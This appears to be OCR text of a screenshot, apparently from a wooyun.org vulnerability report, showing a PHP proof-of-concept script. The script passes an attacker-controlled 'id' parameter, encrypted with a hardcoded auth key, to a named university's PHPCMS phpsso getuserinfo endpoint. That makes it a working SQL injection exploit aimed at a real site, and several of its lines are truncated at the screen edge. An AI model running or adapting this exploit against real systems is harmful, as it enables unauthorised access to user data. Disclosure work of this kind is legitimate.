 D:\WWW\uid.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
test.py uid.php
1 <?php
2 set_time_limit(0);
3 $wang_url = 'http://www.scmu.edu.cn';
4
5 $auth_key = 'Rh7lPZZ7hecFFgtKkRygsDW2v0NLNa2m';
6
7 $str = "uid=1".stripslashes($_GET['id']);
8 $encode = sys_auth($str, 'ENCODE', $auth_key);
9 $content = file_get_contents($wang_url."/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$enco
10 echo $content;
11 function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
12 $key_length = 4;
13 $key = md5($key);
14 $fixedkey = hash('md5', $key);
15 $egiskeys = md5(substr($fixedkey, 16, 16));
16 $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_len
17 $keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) .
18 $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($st
19 $i = 0; $result = '';
20 $string_length = strlen($string);
21 for ($i = 0; $i < $string_length; $i++){
22 $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
23 }
24 if($operation == 'ENCODE') {
25 return $runtokey . str_replace('=', '', base64_encode($result));
26 } else {
27 if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($resul
28 return substr($result, 26);
29 } else {
30 return '';
31 }
PHP Hypertext Preprocessor file length : 1741 lines : 34 Ln : 24 Col : 36 Sel : 0 | 0 Dos\Windows UTF-8 INS
www.wooyun.org